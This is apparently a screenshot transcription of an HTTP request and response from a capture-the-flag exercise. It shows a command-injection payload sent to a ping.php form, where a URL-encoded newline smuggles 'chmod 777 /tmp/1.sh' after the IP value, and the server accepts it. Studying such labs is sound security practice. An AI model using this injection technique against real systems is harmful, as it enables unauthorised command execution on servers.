 POST /ping.php HTTP/1.1
Host:
75871f75-5dc0-4a4a-aa04-14c1df172350.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:95.0) Gecko/20100101 Firefox/95.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 34
Origin:
http://75871f75-5dc0-4a4a-aa04-14c1df172350.node4.buuoj.cn:
81
Connection: close
Referer:
http://75871f75-5dc0-4a4a-aa04-14c1df172350.node4.buuoj.cn:
81/
Cookie: UM_distinctid=
17c6dfed9a699d-04f619a5560fa8-4c3e2679-144000-17c6dfed9a788
f
ip=127.0.0.1%0achmod 777 /tmp/1.sh
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 13 Dec 2021 08:22:
4 Content-Type: text/html; char
5 Connection: close
6 X-Powered-By: PHP/7.3.18
7 Content-Length: 15
8
9 IP Ping 成功.